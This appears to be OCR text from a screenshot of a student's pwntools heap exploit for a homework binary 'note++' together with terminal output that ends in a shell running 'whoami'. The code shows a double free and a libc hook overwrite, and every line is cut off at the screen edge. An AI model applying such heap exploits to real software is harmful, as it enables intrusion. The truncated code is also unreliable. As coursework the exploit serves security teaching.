 exploit.py (~/Desk
Open
exploit.p
# clear unsorted bin
add(0x58,'cookie0','co
add(0x68,'cookie1','co
#double free and get f
add(0x68,'FLAG2','FLAG
add(0x68,'FLAG1','FLAG
delete(3)
delete(2)
add48(0x68,'trash','A'
delete(1)
delete(3)
add(0x68,p64(l.sym.__m
pause()
add(0x68,'FLAG3','FLAG
add(0x68,'FLAG4','FLAG
add(0x68,'AAA'+p64(l.a
yen.interactive()
add(str(l.search('/bin
yen.interactive()
# free at 0x3c67a8
Python Tab Width: 8 Ln 93, Col 37 INS
unicorn011@ubuntu: ~/Desktop/CS2019/hw8/note++
3. Delete a note
4. Exit
>
$ 3
[DEBUG] Sent 0x2 bytes:
'3\n'
[DEBUG] Received 0x29 bytes:
'Which note do you want to delete?\n'
'Index: '
Which note do you want to delete?
Index: $ 5
[DEBUG] Sent 0x2 bytes:
'5\n'
[DEBUG] Received 0x51 bytes:
"*** Error in `./note++': munmap_chunk(): invalid pointer: 0x00007fe40738fb0
d ***\n"
*** Error in `./note++': munmap_chunk(): invalid pointer: 0x00007fe40738fb0d ***
$ whoami
[DEBUG] Sent 0x7 bytes:
'whoami\n'
[DEBUG] Received 0xb bytes:
'unicorn011\n'
unicorn011
$ wtf